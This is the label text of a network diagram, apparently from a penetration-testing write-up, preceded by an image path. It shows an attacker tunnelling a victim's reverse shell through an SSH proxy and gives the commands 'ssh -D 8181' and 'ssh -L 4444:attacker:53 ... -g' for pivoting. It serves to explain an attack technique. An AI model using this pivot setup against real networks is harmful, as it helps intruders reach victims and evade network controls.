 ATTACKER PROXY SSH SERVER VICTIM SERVER
:22
:53 :4444
SSH Socks Proxy: ssh -D 8181 blahh@proxy
SSH Forwarder: ssh -L 4444:attacker:53 blahh@127.0.0.1 -g
Exploit Trigger
Victim's reverse connection
Victim's reverse connection forwarded to ATTACKER by PROXY